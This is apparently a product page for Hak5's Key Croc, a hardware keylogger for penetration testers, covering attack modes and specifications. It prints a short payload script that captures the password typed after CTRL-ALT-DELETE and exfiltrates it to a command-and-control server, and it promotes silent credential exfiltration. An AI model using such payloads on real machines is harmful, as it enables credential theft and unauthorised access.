 shop.hak5.org
Key Croc – Hak5
Key Croc – Hak5
Free US shipping on orders over $200
PRODUCTS
PODCASTS
HAK5
COMMUNITY
SUPPORT
From the pioneers of Keystroke Injection comes the next generation of keylogging – with active attack payloads.
WIN_Password_Grabber.txt — ~
WIN_Password_Grabber.txt ×
1 #
2 # Windows Password Grabber for Key Croc
3 #
4 MATCH \[CONTROL-ALT-DELETE\]
5 SAVEKEYS /root/loot/password.txt UNTIL \[ENTER\]
6
7 WAIT_FOR_LOOT /root/loot/password.txt
8
9 C2EXFIL STRING /root/loot/password.txt.filtered
10 C2NOTIFY INFO 'Captured Target Password'
11
~/WIN_Password_Grabber.txt LF UTF-8 Shell Script GitHub Git (0)
PATTERN MATCHING PAYLOADS
Trigger payloads when the target's typing matches a pattern –
from a simple keyword to an advanced regular expression –
even if the target makes a typo and hits backspace.
Save a number of keystrokes typed before or after a payload
gets matched. Then use those keystrokes in a Cloud C2
notification, or actively against the target in an advanced
payload.
Imagine capturing the keys pressed after a lock shortcut like
[CTRL-ALT-DELETE] or [CTRL-CMD-Q], then using captured
credentials to automatically trigger a silent network exfiltration
payload.
MULTI-VECTOR ATTACKS
Simultaneously emulate numerous trusted USB devices. Pass
through and inject keystrokes with the HID attack mode. Gain
network access to the target with the Ethernet attack mode.
Present the Key Croc as a flash drive with the Storage attack
mode. Even emulate a serial device for some crafty attacks
using the Serial attack mode.
The full-featured Linux box has a root shell at the ready. And
with its quad-core 1.2 GHz ARM CPU and desktop-class SSD,
your favorite tools – from Nmap and Responder to Impacket
and Metasploit are just a few commands away.
Status LED
In Stealth Mode
WiFi Antenna
Integrated 2.4 GHz
ARM Processor
Quad-Core 1.2 GHz
512 MB RAM
8 GB SSD
Hidden Button
Enters Arming Mode
USB Keyboard Port
Automatically Clones Hardware ID
Target USB Plug
Emulates USB Keyboard,